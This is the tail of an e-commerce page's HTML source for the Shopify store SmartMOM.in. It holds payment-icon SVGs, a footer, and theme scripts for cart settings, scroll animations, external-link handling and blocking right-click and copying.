                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">SmartMOM.in</a></small>
        
          <small class="copyright__content">Made with 💖 in india</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://smartmom.in';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
</body>
</html>
